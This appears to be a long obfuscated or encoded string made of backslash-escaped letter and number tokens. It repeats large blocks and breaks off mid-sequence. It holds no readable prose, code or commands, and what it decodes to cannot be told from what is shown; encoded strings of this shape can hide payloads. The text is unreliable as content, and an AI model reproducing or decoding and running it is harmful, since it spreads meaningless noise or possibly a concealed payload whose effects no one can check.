\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\13\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\s\\a\\i\\a\\I\\a\\J\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\x\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\c\\a\\b\\s\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\T\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\13\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\s\\a\\i\\a\\I\\a\\J\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\x\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\N\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\p\\a\\U\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\n\\a\\o\\a\\b\\p\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\h\\a\\c\\a\\K\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\f\\a\\c\\a\\b\\14\\a\\f\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\13\\a\\g\\a\\e\\a\\b\\e\\a\\e\\a\\c\\a\\G\\a\\i\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\h\\a\\u\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\e\\a\\I\\a\\C\\a\\e\\a\\c\\a\\G\\a\\i\\a\\I\\a\\b\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\I\\a\\C\\a\\d\\a\\v\\a\\A\\a\\B\\a\\b\\n\\a\\i\\a\\x\\a\\i\\a\\D\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\I\\a\\R\\a\\j\\a\\l\\a\\m\\a\\b\\F\\a\\b\\x\\a\\E\\a\\b\\M\\a\\n\\a\\F\\a\\b\\J\\a\\n\\a\\l\\a\\b\\10\\a\\r\\a\\D\\a\\j\\a\\D\\a\\d\\a\\b\\1b\\a\\g\\a\\I\\a\\R\\a\\z\\a\\e\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\b\\t\\a\\n\\a\\T\\a\\X\\a\\h\\a\\u\\a\\D\\a\\j\\a\\f\\a\\f\\a\\k\\a\\D\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\b\\f\\a\\X\\a\\h\\a\\k\\a\\f\\a\\d\\a\\d\\a\\d\\a\\f\\a\\B\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\p\\a\\13\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\T\\a\\p\\a\\v\\a\\c\\a\\W\\a\\d\\a\\b\\14\\a\\r\\a\\13\\a\\g\\a\\p\\a\\13\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\p\\a\\b\\t\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\T\\a\\b\\f\\a\\d\\a\\I\\a\\D\\a\\f\\a\\h\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\p\\a\\b\\t\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\I\\a\\b\\f\\a\\d\\a\\I\\a\\I\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\13\\a\\g\\a\\p\\a\\13\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\T\\a\\b\\w\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\T\\a\\x\\a\\o\\a\\T\\a\\s\\a\\d\\a\\I\\a\\D\\a\\f\\a\\h\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\p\\a\\b\\t\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\I\\a\\b\\f\\a\\d\\a\\I\\a\\I\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\p\\a\\13\\a\\B\\a\\B\\a\\r\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\n\\a\